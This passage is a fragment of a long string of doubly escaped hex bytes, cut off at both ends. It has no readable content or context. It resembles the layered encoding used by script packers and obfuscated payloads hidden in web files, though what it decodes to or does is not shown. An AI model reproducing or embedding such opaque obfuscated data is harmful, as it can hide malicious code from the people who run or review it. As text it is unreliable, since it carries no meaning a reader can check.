62\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x42\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x31\x47\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x31\x48\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x